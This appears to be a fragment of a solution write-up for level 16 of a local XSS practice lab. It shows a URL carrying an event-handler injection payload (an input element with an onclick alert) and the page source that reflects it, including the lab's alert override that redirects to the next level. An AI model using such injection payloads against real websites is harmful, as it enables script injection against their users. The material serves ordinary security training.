 view-source:http://localhost:1996/level16.php?keyword=%3Cinput value="Click me" onclick="alert(`xss`)"%3E
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level17.php?arg01=a&arg02=b";
9 }
10 </script>
11 <title>欢迎来到level16</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level16</h1>
15 <center><input&nbsp;value="click&nbsp;me"&nbsp;onclick="alert(`xss`)"></center><center><img src=level16.png></center>
16 <h3 align=center>payload的长度:62</h3></body>
17 </html>
18